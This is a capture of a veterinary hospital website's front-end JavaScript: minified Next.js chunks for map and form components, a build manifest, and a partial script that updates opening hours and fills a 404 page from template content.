t.cache?this.MemoizedDirectionStrategy(e,t):D(e,t);default:const r=e.type;return P(r)?this.buildParts(R(r,s({},e.props)),t):j(r)?this.buildParts(k(r,s({},e.props)),t):null}}))}render(){const e=this.props,{children:t,onGenerate:r,as:n}=e,i=p(e,te),{rootURL:a,size:s,zoom:l,scale:c,style:f,mapId:d,center:h,format:g,client:y,region:b,visible:w,channel:O,maptype:P,language:j,signature:R,apiKey:k,cache:$,onCacheUpdate:M}=i,S=p(i,re);v(s,"size property is not set"),v(t,"Component must have `Marker`, `Path` or `Direction` child");const U=this.buildParts(t,i)||[],L=K(i);if(!U.some((e=>"object"===typeof e))){const e=U.filter((e=>e)).join("&"),t=`${L}&${e}`;return r&&r(t),o.default.createElement(n,u({},S,{src:t}))}const _=Promise.all(U).then((e=>`${L}&${e.filter((e=>e)).join("&")}`));return o.default.createElement(m,{promise:_,then:e=>(r&&r(e),o.default.createElement(n,u({},S,{src:e}))),catch:e=>(console.error(e),o.default.createElement("span",null,"Image generation failed."))})}}l(ne,"defaultProps",{as:"img",scale:1,format:"png",rootURL:"https://maps.googleapis.com/maps/api/staticmap",apiKey:"",maptype:"roadmap",cache:!0});var oe=ne;e.Direction=ee,e.Marker=V,e.Path=Q,e.StaticGoogleMap=oe,Object.defineProperty(e,"__esModule",{value:!0})}(t,r(67294),r(45697))}}]);
//# sourceMappingURL=6260-c6c78213d80795e4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/FQQc7zsdyShJMOYo9Qgdp/_buildManifest.js
body_size: -898
content:
self.__BUILD_MANIFEST=function(s,e,c,t,a,n,u,i,o,f,h,d,b,m,k,j,l,p,g,r,_,D,A,I){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/404":[o,s,c,n,f,e,t,a,u,i,h,"static/chunks/pages/404-5b62ed47e77c42a2.js"],"/_error":["static/chunks/pages/_error-e0e54b4762dc160b.js"],"/locations/[...slug]":[o,p,s,c,n,d,f,m,g,e,t,a,u,i,h,b,k,j,r,_,"static/chunks/pages/locations/[...slug]-8a4491f84e870232.js"],"/staff/[...slug]":[o,s,c,n,f,e,t,a,u,i,h,"static/chunks/pages/staff/[...slug]-cb8eaa61bc6c0a38.js"],"/styleGuide":[o,s,c,n,f,e,t,a,u,i,h,"static/chunks/pages/styleGuide-8ed5aa47c8d68c19.js"],"/test/serversideprops":["static/chunks/pages/test/serversideprops-9e2f70df06a81a36.js"],"/test/[...slug]":["static/chunks/pages/test/[...slug]-652957f51611c331.js"],"/themeDemo":[s,c,n,d,m,e,t,a,u,i,b,k,j,D,A,I,l,"static/chunks/pages/themeDemo-167f3be695fcecb4.js"],"/themeDemo/components/Atoms":[s,e,a,I,"static/chunks/pages/themeDemo/components/Atoms-f2a3e744909aefd1.js"],"/themeDemo/components/Molecules":[s,c,n,d,e,t,a,u,b,j,A,l,"static/chunks/pages/themeDemo/components/Molecules-f34f2c39b1fc3b39.js"],"/themeDemo/components/Organisms":[s,c,d,m,e,t,i,b,k,D,l,"static/chunks/pages/themeDemo/components/Organisms-03e17173f468afda.js"],"/[[...slug]]":[o,p,s,c,n,d,f,m,g,e,t,a,u,i,h,b,k,j,r,_,"static/chunks/pages/[[...slug]]-b036aef765f106ff.js"],sortedPages:["/404","/_app","/_error","/locations/[...slug]","/staff/[...slug]","/styleGuide","/test/serversideprops","/test/[...slug]","/themeDemo","/themeDemo/components/Atoms","/themeDemo/components/Molecules","/themeDemo/components/Organisms","/[[...slug]]"]}}("static/chunks/3131-63721b9c7aaa52cc.js","static/chunks/3685-ec162450f9a6f970.js","static/chunks/2880-9ae4bfcc0a7e80fb.js","static/chunks/5211-2ccf5d9954a51a52.js","static/chunks/3258-f4b19efb4f5e15c4.js","static/chunks/3743-ee1490772c1e56b3.js","static/chunks/1875-a526bf12381a47d7.js","static/chunks/8784-5f4a350db1a5e885.js","static/chunks/d369ad99-d8f8c1cb50d5d479.js","static/chunks/1313-0ae6dce95f18b3ff.js","static/chunks/2262-37a904c78c161b71.js","static/chunks/7842-6c40d93b0d48d3ab.js","static/chunks/8122-6b0cca8be0888855.js","static/chunks/6260-c6c78213d80795e4.js","static/chunks/8963-d6042b6b93bc20f7.js","static/chunks/9177-7f40a2378f7de6d0.js","static/css/b545c8a42a832fcf.css","static/chunks/1bfc9850-9226a7a3b7e6316f.js","static/chunks/5531-aade11d026d410a9.js","static/chunks/4529-da1fd0f8853ad20c.js","static/css/bfb247dba1d00a15.css","static/chunks/3608-32a6e98cce664d4f.js","static/chunks/5366-9dd950a72a9fe6de.js","static/chunks/1636-0e17a05fd14cd331.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/3258-f4b19efb4f5e15c4.js
body_size: 1403
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3258],{65883:function(o,n,r){r.d(n,{Z:function(){return m}});var t=r(36864),e=r(4730),l=r(67294),a=r(19521),i=r(93967),d=r.n(i),c=r(72587),u=(0,a.iv)(["position:relative;border:none;cursor:",";",";",";",";",";",";"],(function(o){return o.disabled?"not-allowed":"pointer"}),(function(o){var n,r,t,e,l,a,i,d,u,v,s,b,m,y,h,p,f,g,k,C,x,P,S,w,z,Z,H,N;return"primary"===o.styleType?"\n      font-family: var(--sc-font-family-btn, ".concat(null===(n=o.theme)||void 0===n?void 0:n.fontFamilyBtn,");\n      ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isPrimaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-primary, ".concat(null===(e=o.theme)||void 0===e||null===(l=e.button)||void 0===l?void 0:l.backgroundColorPrimary,"), var(--sc-button--bg-color-primary-hover, ").concat(null===(a=o.theme)||void 0===a||null===(i=a.button)||void 0===i?void 0:i.backgroundColorHoverPrimary,"));"):"background-color: var(--sc-button--bg-color-primary, ".concat(null===(d=o.theme)||void 0===d||null===(u=d.button)||void 0===u?void 0:u.backgroundColorPrimary,") ;"),"\n      border-radius: var(--sc-button--border-radius-primary, ").concat(null===(v=o.theme)||void 0===v||null===(s=v.button)||void 0===s?void 0:s.borderRadiusPrimary,");\n        ").concat(null!==(b=o.theme)&&void 0!==b&&null!==(m=b.button)&&void 0!==m&&m.borderColorPrimary?"\n            border-width: 2px;\n        border-color: var(--sc-button--border-color-primary, ".concat(null===(y=o.theme)||void 0===y||null===(h=y.button)||void 0===h?void 0:h.borderColorPrimary,");\n        border-style: solid;\n          "):"","\n      color: var(--sc-button--color-link-primary, ").concat(null===(p=o.theme)||void 0===p||null===(f=p.button)||void 0===f?void 0:f.linkColorPrimary,");\n      font-size: var(--sc-font-size-base, ").concat(null===(g=o.theme)||void 0===g?void 0:g.fontSizeBase,");\n      padding: 15px 40px;\n      line-height: 15px;\n      @media (min-width: ").concat(c.ZP.desktop,") {\n        padding: 15px 30px;\n      }\n      &:hover {\n        color: var(--sc-button--color-link-primary-hover, ").concat(null===(k=o.theme)||void 0===k||null===(C=k.button)||void 0===C?void 0:C.linkColorPrimaryHover,");\n        ").concat(null!==(x=o.theme)&&void 0!==x&&null!==(P=x.button)&&void 0!==P&&P.isPrimaryGradient?"background-image: none":"","\n        background-color: var(--sc-button--bg-color-primary-hover, ").concat(null===(S=o.theme)||void 0===S||null===(w=S.button)||void 0===w?void 0:w.backgroundColorHoverPrimary,");\n        ").concat(null!==(z=o.theme)&&void 0!==z&&null!==(Z=z.button)&&void 0!==Z&&Z.borderColorPrimaryHover?"border-color: var(--sc-button--border-color-primary-hover, ".concat(null===(H=o.theme)||void 0===H||null===(N=H.button)||void 0===N?void 0:N.borderColorPrimaryHover,");"):"","\n      }\n    "):""}),(function(o){var n,r,t,e,l,a,i,d,u,v,s,b,m,y,h,p,f,g,k,C,x,P,S,w;return"secondary"===o.styleType?"\n      font-family: var(--sc-font-family-btn, ".concat(null===(n=o.theme)||void 0===n?void 0:n.fontFamilyBtn,");\n      ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isSecondaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-secondary, ".concat(null===(e=o.theme)||void 0===e||null===(l=e.button)||void 0===l?void 0:l.backgroundColorSecondary,"), var(--sc-button--bg-color-secondary-hover, ").concat(null===(a=o.theme)||void 0===a||null===(i=a.button)||void 0===i?void 0:i.backgroundColorHoverSecondary,"));"):"background-color: var(--sc-button--bg-color-secondary, ".concat(null===(d=o.theme)||void 0===d||null===(u=d.button)||void 0===u?void 0:u.backgroundColorSecondary,");"),"\n      border-radius: var(--sc-button--border-radius-secondary, ").concat(null===(v=o.theme)||void 0===v||null===(s=v.button)||void 0===s?void 0:s.borderRadiusSecondary,");\n      color: var(--sc-button--color-link-secondary, ").concat(null===(b=o.theme)||void 0===b||null===(m=b.button)||void 0===m?void 0:m.linkColorSecondary,");\n      font-size: var(--sc-font-size-default, ").concat(null===(y=o.theme)||void 0===y?void 0:y.fontSizeDefault,");\n     \n      padding: 15px 40px;\n      line-height: 32px;\n      border-width: 2px;\n      border-color: var(--sc-button--border-color-secondary, ").concat(null===(h=o.theme)||void 0===h||null===(p=h.button)||void 0===p?void 0:p.borderColorSecondary,");\n      border-style: solid;\n      @media (min-width: ").concat(c.ZP.desktop,") {\n        padding: 15px 30px;\n     \n      }\n      &:hover {\n        border-color: var(--sc-button--border-color-secondary-hover, ").concat(null===(f=o.theme)||void 0===f||null===(g=f.button)||void 0===g?void 0:g.borderColorSecondaryHover,");\n        color: var(--sc-button--color-link-secondary-hover, ").concat(null===(k=o.theme)||void 0===k||null===(C=k.button)||void 0===C?void 0:C.linkColorSecondaryHover,");\n        ").concat(null!==(x=o.theme)&&void 0!==x&&null!==(P=x.button)&&void 0!==P&&P.isSecondaryGradient?"background-image: none;":"","\n        background-color: var(--sc-button--bg-color-secondary-hover, ").concat(null===(S=o.theme)||void 0===S||null===(w=S.button)||void 0===w?void 0:w.backgroundColorHoverSecondary,");\n      }\n    "):""}),(function(o){var n,r,t,e,l,a,i,d,u,v,s,b,m,y,h,p,f,g,k,C,x,P,S,w,z,Z,H,N,T,A,B,G,L,E;return"primary-anchor"===o.styleType?"\n          font-family: var(--sc-font-family-btn, ".concat(null===(n=o.theme)||void 0===n?void 0:n.fontFamilyBtn,");\n          text-decoration-line: none;\n          ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isPrimaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-primary, ".concat(null===(e=o.theme)||void 0===e||null===(l=e.button)||void 0===l?void 0:l.backgroundColorPrimary,"), var(--sc-button--bg-color-primary-hover, ").concat(null===(a=o.theme)||void 0===a||null===(i=a.button)||void 0===i?void 0:i.backgroundColorHoverPrimary,"));"):"background-color: ".concat((null===(d=o.theme)||void 0===d||null===(u=d.button)||void 0===u?void 0:u.footerCTABackground)||"var(--sc-button--bg-color-primary, ".concat(null===(v=o.theme)||void 0===v||null===(s=v.button)||void 0===s?void 0:s.backgroundColorPrimary,")"),";"),"\n          border-radius: var(--sc-button--border-radius-primary, ").concat(null===(b=o.theme)||void 0===b||null===(m=b.button)||void 0===m?void 0:m.borderRadiusPrimary,");\n          ").concat(null!==(y=o.theme)&&void 0!==y&&null!==(h=y.button)&&void 0!==h&&h.borderColorPrimary?"\n              border-width: 2px;\n          border-color: var(--sc-button--border-color-primary, ".concat(null===(p=o.theme)||void 0===p||null===(f=p.button)||void 0===f?void 0:f.borderColorPrimary,");\n          border-style: solid;\n          ").concat(null!==(g=o.theme)&&void 0!==g&&null!==(k=g.button)&&void 0!==k&&k.allCapsButtonText?"text-transform: uppercase;":"",";"):"","\n          color: ").concat((null===(C=o.theme)||void 0===C||null===(x=C.button)||void 0===x?void 0:x.FooterCTATextColor)||"var(--sc-button--color-link-primary, ".concat(null===(P=o.theme)||void 0===P||null===(S=P.button)||void 0===S?void 0:S.linkColorPrimary,")"),";\n          font-size: var(--sc-font-size-base, ").concat(null===(w=o.theme)||void 0===w?void 0:w.fontSizeBase,");\n          padding: 15px 40px;\n          @media (min-width: ").concat(c.ZP.desktop,") {\n            padding: 15px 30px;\n          }\n          &:hover {\n            ").concat(null!==(z=o.theme)&&void 0!==z&&null!==(Z=z.button)&&void 0!==Z&&Z.borderColorPrimaryHover?"\n              border-color: var(--sc-button--border-color-primary-hover, ".concat(null===(H=o.theme)||void 0===H||null===(N=H.button)||void 0===N?void 0:N.borderColorPrimaryHover,");"):"","\n            color: var(--sc-button--color-link-primary-hover, ").concat(null===(T=o.theme)||void 0===T||null===(A=T.button)||void 0===A?void 0:A.linkColorPrimaryHover,");\n            ").concat(null!==(B=o.theme)&&void 0!==B&&null!==(G=B.button)&&void 0!==G&&G.isPrimaryGradient?"background-image: none;":"","\n            background-color: var(--sc-button--bg-color-primary-hover, ").concat(null===(L=o.theme)||void 0===L||null===(E=L.button)||void 0===E?void 0:E.backgroundColorHoverPrimary,");\n          }\n          &:after {\n            content: '';\n          }\n          &.arrow {\n            &:after {\n              content: '';\n            }\n          }\n        "):""}),(function(o){var n,r,t,e,l,a,i,d,u,v,s,b,m,y,h,p,f,g,k,C,x,P,S,w,z,Z,H,N,T,A;return"secondary-anchor"===o.styleType?"\n          font-family: var(--sc-font-family-btn, ".concat(null===(n=o.theme)||void 0===n?void 0:n.fontFamilyBtn,");\n          text-decoration-line: none;\n          ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isSecondaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-secondary, ".concat(null===(e=o.theme)||void 0===e||null===(l=e.button)||void 0===l?void 0:l.backgroundColorSecondary,"), var(--sc-button--bg-color-secondary-hover, ").concat(null===(a=o.theme)||void 0===a||null===(i=a.button)||void 0===i?void 0:i.backgroundColorHoverSecondary,"));"):"background-color: var(--sc-button--bg-color-secondary, ".concat(null===(d=o.theme)||void 0===d||null===(u=d.button)||void 0===u?void 0:u.backgroundColorSecondary,");"),"\n          border-radius: var(--sc-button--border-radius-secondary, ").concat(null===(v=o.theme)||void 0===v||null===(s=v.button)||void 0===s?void 0:s.borderRadiusSecondary,");\n          ").concat(null!==(b=o.theme)&&void 0!==b&&null!==(m=b.button)&&void 0!==m&&m.allCapsButtonText?"text-transform: uppercase;":"","\n          color: var(--sc-button--color-link-secondary, ").concat(null===(y=o.theme)||void 0===y||null===(h=y.button)||void 0===h?void 0:h.linkColorSecondary,");\n          font-size: var(--sc-font-size-base, ").concat(null===(p=o.theme)||void 0===p?void 0:p.fontSizeBase,");\n          line-height: var(--sc-font-size-base, ").concat(null===(f=o.theme)||void 0===f?void 0:f.fontSizeBase,");\n          letter-spacing: var(--sc-letter-spacing-default, ").concat(null===(g=o.theme)||void 0===g?void 0:g.letterSpacingDefault,");\n          padding: 15px 40px;\n          border-width: var(--sc-button--border-width-secondary, ").concat((null===(k=o.theme)||void 0===k||null===(C=k.button)||void 0===C?void 0:C.borderWidthSecondary)||"2px",");\n          border-color: var(--sc-button--border-color-secondary, ").concat(null===(x=o.theme)||void 0===x||null===(P=x.button)||void 0===P?void 0:P.borderColorSecondary,");\n          border-style: solid;\n          @media (min-width: ").concat(c.ZP.desktop,") {\n            padding: 15px 30px;\n          }\n          &:hover {\n            border-color: var(--sc-button--border-color-secondary-hover, ").concat(null===(S=o.theme)||void 0===S||null===(w=S.button)||void 0===w?void 0:w.borderColorSecondaryHover,");\n            color: var(--sc-button--color-link-secondary-hover, ").concat(null===(z=o.theme)||void 0===z||null===(Z=z.button)||void 0===Z?void 0:Z.linkColorSecondaryHover,");\n            ").concat(null!==(H=o.theme)&&void 0!==H&&null!==(N=H.button)&&void 0!==N&&N.isSecondaryGradient?"background-image: none;":"","\n            background-color: var(--sc-button--bg-color-secondary-hover, ").concat(null===(T=o.theme)||void 0===T||null===(A=T.button)||void 0===A?void 0:A.backgroundColorHoverSecondary,");\n          }\n          &.arrow {\n            &:after {\n              content: '';\n            }\n          }\n            "):""}),(function(o){var n,r,t;return"text"===o.styleType?"\n        font-family: var(--sc-font-family-btn, ".concat(null===(n=o.theme)||void 0===n?void 0:n.fontFamilyBtn,");\n        text-decoration-line: none;\n        background-color: transparent;\n        color: var(--sc-font-color-p, ").concat(null===(r=o.theme)||void 0===r?void 0:r.fontColorP,");\n        font-size: var(--sc-font-size-base, ").concat(null===(t=o.theme)||void 0===t?void 0:t.fontSizeBase,");\n      "):""})),v=["className","children","inheritedStyles","type","disabled","styleType","ariaLabel"],s=l.createElement,b=function(o){var n=o.className,r=o.children,l=(o.inheritedStyles,o.type),a=o.disabled,i=o.styleType,c=o.ariaLabel,u=(0,e.Z)(o,v);return s("button",(0,t.Z)({"aria-label":c||null,className:d()("nva-button","primary-anchor"===i||"secondary-anchor"===i||"tertiary-anchor"===i?"nva-button--cta":"",""===i?"":"nva-button--".concat(i),n),disabled:a,type:l},u),r)};b.defaultProps={inheritedStyles:"",type:"button",styleType:"",disabled:!1,ariaLabel:""};var m=(0,a.ZP)(b).withConfig({componentId:"sc-1xler7b-0"})(["",";"],u)},13327:function(o,n,r){r.d(n,{Z:function(){return s}});var t=r(36864),e=r(4730),l=r(67294),a=r(19521),i=r(34076),d=(0,a.iv)(["color:var(--sc-field-error--color,",");position:absolute;margin-top:var(--sc-spacing-4,15px);"],(function(o){var n,r;return null===(n=o.theme)||void 0===n||null===(r=n.fieldError)||void 0===r?void 0:r.errorColor})),c=["className","children","dataSlnmId","inheritedStyles"],u=l.createElement,v=function(o){var n=o.className,r=o.children,l=(o.dataSlnmId,o.inheritedStyles,(0,e.Z)(o,c));return u(i.Z,(0,t.Z)({HeadingType:"h5",className:"nva-field-error ".concat(n),"aria-live":"assertive",role:"alert"},l),r)};v.defaultProps={inheritedStyles:"",className:""};var s=(0,a.ZP)(v).withConfig({componentId:"sc-1whhxqp-0"})(["",";"],d)},14954:function(o,n,r){r.d(n,{Z:function(){return v}});var t=r(36864),e=r(4730),l=r(67294),a=r(19521),i=(0,a.iv)(["margin:0;outline:0;color:var(--sc-font-color-p,",");font-weight:normal;font-family:var(--sc-font-family-p,",");font-size:var(--sc-font-size-p,",");line-height:var(--sc-line-height-p,",");letter-spacing:var(--sc-letter-spacing-p,",");"],(function(o){var n;return null===(n=o.theme)||void 0===n?void 0:n.fontColorP}),(function(o){var n;return null===(n=o.theme)||void 0===n?void 0:n.fontFamilyP}),(function(o){var n;return null===(n=o.theme)||void 0===n?void 0:n.fontSizeP}),(function(o){var n;return null===(n=o.theme)||void 0===n?void 0:n.lineHeightP}),(function(o){var n;return null===(n=o.theme)||void 0===n?void 0:n.letterSpacingP})),d=["id","className","type","title","name","value","label","placeholder","ariaLabel"],c=l.createElement,u=function(o){var n=o.id,r=o.className,l=o.type,a=(o.title,o.name),i=o.value,u=(o.label,o.placeholder),v=o.ariaLabel,s=(0,e.Z)(o,d);return c("input",(0,t.Z)({id:n,"aria-label":v,className:"nva-input ".concat(r),name:a,type:l,value:i,placeholder:u},s))};u.defaultProps={placeholder:"",ariaLabel:"",className:"",type:"text",value:""};var v=(0,a.ZP)(u).withConfig({componentId:"sc-69e7p9-0"})(["",";"],i)},14777:function(o,n,r){r.d(n,{Z:function(){return v}});var t=r(36864),e=r(4730),l=r(67294),a=r(19521),i=(0,a.iv)(["position:relative;&:after{content:'';width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:10px solid var(--sc-select--arrow-color,",");position:absolute;right:16px;top:52%;transform:translateY(-50%);pointer-events:none;}select{height:60px;background-color:var(--sc-select--bg-color,",");color:var(--sc-select--text-color,",");width:100%;display:block;padding:16px 22px;margin-top:var(--sc-spacing-3,10px);border-style:solid;border-width:2px;border-radius:0;border-color:var(--sc-select--border-color,",");appearance:none;}select::-ms-expand{display:none;}"],(function(o){var n,r;return null===(n=o.theme)||void 0===n||null===(r=n.select)||void 0===r?void 0:r.arrowColor}),(function(o){var n,r;return null===(n=o.theme)||void 0===n||null===(r=n.select)||void 0===r?void 0:r.backgroundColor}),(function(o){var n,r;return null===(n=o.theme)||void 0===n||null===(r=n.select)||void 0===r?void 0:r.textColor}),(function(o){var n,r;return null===(n=o.theme)||void 0===n||null===(r=n.select)||void 0===r?void 0:r.borderColor})),d=["id","className","disabled","placeholder","options","selectedOption","name","dataAnalytics","ariaLabel"],c=l.createElement,u=function(o){var n=o.id,r=o.className,l=o.disabled,a=o.placeholder,i=o.options,u=o.selectedOption,v=o.name,s=(o.dataAnalytics,o.ariaLabel),b=(0,e.Z)(o,d);return c("div",{className:"".concat(r," select-field-container")},c("select",(0,t.Z)({className:"nva-select",id:n||v,name:v,value:u,disabled:l,"aria-label":s},b),a&&c("option",{value:""},a),i.map((function(o){return c("option",{className:"nva-select__option",key:o.label,value:o.value,"data-analytics-type":o.dataAnalytics&&o.dataAnalytics.type?o.dataAnalytics.type:"","data-analytics-value":o.dataAnalytics&&o.dataAnalytics.value?o.dataAnalytics.value:"","data-analytics-variation":o.dataAnalytics&&o.dataAnalytics.variation?o.dataAnalytics.variation:""},o.label)}))))};u.defaultProps={disabled:!1,selectedOption:[],placeholder:"",className:""};var v=(0,a.ZP)(u).withConfig({componentId:"sc-1j2zwng-0"})(["",";"],i)}}]);
//# sourceMappingURL=3258-f4b19efb4f5e15c4.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://code.azureedge.net/?version=0.7679161235354104
body_size: 10059
content:
/* eslint-disable no-console */
// window.onload = function() {
window.addEventListener('message', handleMessageReceived);

function toggleHoursTab(dom, enable = false) {
  if (dom) {
    dom.tabIndex = enable ? '0' : '-1';
    dom.setAttribute('aria-selected', enable ? 'true' : 'false');
    const aTag = dom.getElementsByTagName('a')[0];
    aTag.style.opacity = enable ? 1 : 0.5;
  }
}

function toggleHoursPanel(dom, enable = false) {
  if (dom) {
    dom.setAttribute('aria-expanded', enable ? 'true' : 'false');
    dom.setAttribute('aria-hidden', enable ? 'false' : 'true');
    dom.style.display = enable ? 'block' : 'none';
  }
}

function formatTime(time) {
  let hour = time.split(':')[0];
  let min = time.split(':')[1];
  let part = hour >= 12 ? 'pm' : 'am';

  min = (min + '').length == 1 ? `0${min}` : min;
  hour = hour > 12 ? hour - 12 : hour;

  return `${
    hour.toString() === '00' ? '12' : parseInt(hour, 10)
  }:${min}${part}`;
}

function closeDayHours(dom) {
  if (dom.getElementsByTagName('div')[0]) {
    // previously open
    dom.appendChild(
      dom.getElementsByTagName('div')[0].getElementsByTagName('p')[0]
    );
    dom.getElementsByTagName('div')[0]?.remove();
  }
  dom.getElementsByTagName('p')[1].innerHTML = 'Closed';
}

function setDayHours(dom, hrs) {
  if (!dom.getElementsByTagName('div')[0]) {
    // previously closed
    const div = dom.appendChild(window.document.createElement('div'));
    div.style.display = 'block';
    hrs.map((intrval) => {
      const para = div.appendChild(window.document.createElement('p'));
      para.classList.add('sc-ovnq1p-0');
      para.classList.add('ovnq1p-0');
      para.classList.add('cLpOUX');
      para.appendChild(window.document.createElement('span'));
      para.appendChild(window.document.createElement('span'));
    });

    const pClosed = dom.getElementsByTagName('p')[1];
    pClosed.innerHTML = '';
    div.appendChild(pClosed);
  }
  //remove existing split iterval when status changed from split to open
  let para = dom.getElementsByTagName('div')[0].getElementsByTagName('p');

  if (para.length > hrs.length) {
    dom.getElementsByTagName('div')[0].removeChild(para[1]);
  }

  //looping through hours to add split hours based on openIntervals length
  hrs.map((intrval, position) => {
    const start = formatTime(intrval.start);
    const end = formatTime(intrval.end);

    let childPara = dom
      .getElementsByTagName('div')[0]
      .getElementsByTagName('p')[position];

    let spans = [];

    if (childPara) {
      //let para = dom.getElementsByTagName("div")[0].getElementsByTagName("p")[position]
      spans = childPara.getElementsByTagName('span');

      if (spans.length == 0) {
        childPara.appendChild(window.document.createElement('span'));
        childPara.appendChild(window.document.createElement('span'));

        spans = childPara.getElementsByTagName('span');
      }
    } else {
      const para = dom
        .getElementsByTagName('div')[0]
        .appendChild(window.document.createElement('p'));
      para.classList.add('sc-ovnq1p-0');
      para.classList.add('ovnq1p-0');
      para.classList.add('cLpOUX');
      para.appendChild(window.document.createElement('span'));
      para.appendChild(window.document.createElement('span'));

      spans = para.getElementsByTagName('span');
    }

    spans[0].setAttribute('itemprop', 'opens');

    if (start == end || (start == '12:00am' && end == '11:59pm')) {
      spans[0].innerHTML = 'Open 24 hrs';
      spans[0].setAttribute('content', 'Open 24 hrs');

      if (spans[1]) {
        spans[1].remove();
      }
    } else {
      spans[0].innerHTML = start;
      spans[0].setAttribute('content', start);

      const secondSpan = spans[1] ? spans[1] : spans[0].cloneNode(true);
      secondSpan.setAttribute('itemprop', 'closes');
      secondSpan.setAttribute('content', end);
      secondSpan.innerHTML = ' - ' + end;

      if (!spans[1]) {
        spans[0].parentNode.appendChild(secondSpan);
      }
    }
  });
}

function updateHours(dom, hrs, addtlText) {
  if (dom) {
    const hours = dom.getElementsByTagName('ul')[0].getElementsByTagName('li');

    // set monday
    if (
      hrs.monday.isClosed &&
      hrs.monday.isClosed != 'split' &&
      hrs.monday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[0]);
    } else {
      setDayHours(hours[0], hrs.monday.openIntervals);
    }

    // set tuesday
    if (
      hrs.tuesday.isClosed &&
      hrs.tuesday.isClosed != 'split' &&
      hrs.tuesday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[1]);
    } else {
      setDayHours(hours[1], hrs.tuesday.openIntervals);
    }

    // set wednesday
    if (
      hrs.wednesday.isClosed &&
      hrs.wednesday.isClosed != 'split' &&
      hrs.wednesday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[2]);
    } else {
      setDayHours(hours[2], hrs.wednesday.openIntervals);
    }

    // set thursday
    if (
      hrs.thursday.isClosed &&
      hrs.thursday.isClosed != 'split' &&
      hrs.thursday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[3]);
    } else {
      setDayHours(hours[3], hrs.thursday.openIntervals);
    }

    // set friday
    if (
      hrs.friday.isClosed &&
      hrs.friday.isClosed != 'split' &&
      hrs.friday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[4]);
    } else {
      setDayHours(hours[4], hrs.friday.openIntervals);
    }

    // set saturday
    if (
      hrs.saturday.isClosed &&
      hrs.saturday.isClosed != 'split' &&
      hrs.saturday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[5]);
    } else {
      setDayHours(hours[5], hrs.saturday.openIntervals);
    }

    // set sunday
    if (
      hrs.sunday.isClosed &&
      hrs.sunday.isClosed != 'split' &&
      hrs.sunday.isClosed != 'hours24'
    ) {
      closeDayHours(hours[6]);
    } else {
      setDayHours(hours[6], hrs.sunday.openIntervals);
    }

    // set addtl text
    dom
      .getElementsByTagName('ul')[1]
      .getElementsByTagName('li')[0]
      .getElementsByTagName('p')[0].innerHTML = addtlText;
  }
}

function createExtendedHrsTab(mainHrsTab) {
  if(!mainHrsTab) return;
  let domExtHoursTab = mainHrsTab.cloneNode(true);
  domExtHoursTab.classList.remove('hWUsla');
  domExtHoursTab.classList.remove('kTzKDV');
  domExtHoursTab.classList.remove('bar');
  domExtHoursTab.style.display = 'inline-block';
  domExtHoursTab.setAttribute('aria-controls', 'tab-list-item-1');
  domExtHoursTab.setAttribute('aria-selected', 'false');
  domExtHoursTab.setAttribute('id', 'tab_1');
  domExtHoursTab.setAttribute('tabindex', '-1');
  const p = domExtHoursTab.getElementsByTagName('p')[0];
  p.innerHTML = 'Extended Hours';
  p.parentNode.style.opacity = '0.5';
  mainHrsTab.parentNode.appendChild(domExtHoursTab);
  mainHrsTab.classList.add('bar');
  return domExtHoursTab;
}

function createExtendedHrsPanel(mainHrsPanel) {
  if(!mainHrsPanel) return;
  let domExtHoursPanel = mainHrsPanel.cloneNode(true);
  domExtHoursPanel.classList.remove('cKjIPf');
  domExtHoursPanel.classList.remove('PABmB');
  domExtHoursPanel.classList.remove('gFVtRY');
  domExtHoursPanel.classList.add('gSAkUH');
  domExtHoursPanel.classList.add('kzTSAb');
  domExtHoursPanel.classList.add('bjckby');
  domExtHoursPanel.style.display = 'none';
  domExtHoursPanel.setAttribute('id', 'tab-list-item-1');
  domExtHoursPanel.setAttribute('aria-expanded', 'false');
  domExtHoursPanel.setAttribute('aria-hidden', 'true');
  domExtHoursPanel.setAttribute('aria-labelledby', 'tab_1');
  domExtHoursPanel.setAttribute('hidden', '');
  mainHrsPanel.parentNode.appendChild(domExtHoursPanel);
  return domExtHoursPanel;
}

function get404ElementFromPage() {
  const page404Elements = document.getElementsByClassName("page-404");
  const page404 = page404Elements?.[0];
  return page404;
}


function buildPageFor404Page(objMsg, convertToHTML) {
  const page404 = get404ElementFromPage();
  if(!page404) return;

  const title = objMsg.content?.name;
  const image = objMsg.content?.serviceImage;
  let serviceOverview = "";
  let serviceDetails = "";
  let localCopy = "";

  objMsg.content?.serviceOverview?.json?.content?.forEach((node) => {
    serviceOverview += convertToHTML(node);
  });
  objMsg.content?.serviceDetails?.json?.content?.forEach((node) => {
    serviceDetails += convertToHTML(node);
  });
  objMsg.content?.localCopy?.json?.content?.forEach((node) => {
    localCopy += convertToHTML(node);
  });



  page404.innerHTML = objMsg?.templateHtml
    .replace("{{EE_TITLE}}", title)
    .replaceAll("{{EE_IMAGE}}", image)
    .replace("{{EE_SERVICE_OVERVIEW}}", serviceOverview)
    .replace("{{EE_SERVICE_DETAILS}}", serviceDetails)
    .replace("{{EE_LOCAL_COPY}}", localCopy);
}

const formatPhoneNumber = (phoneNumberString) => {
  if(!phoneNumberString) return "";

  if(phoneNumberString.length < 4) {
    return `(${phoneNumberString})`;
  }

  if(phoneNumberString.length < 6) {
